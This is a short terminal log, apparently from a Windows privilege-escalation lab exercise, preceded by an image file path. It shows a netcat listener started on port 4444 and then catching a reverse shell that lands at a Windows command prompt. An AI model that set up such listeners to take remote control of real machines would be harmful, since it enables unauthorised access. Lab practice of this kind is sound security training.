 ~/MH/EscPriv sudo rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.184] from (UNKNOWN) [10.10.43.148] 49808
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\PrivEsc>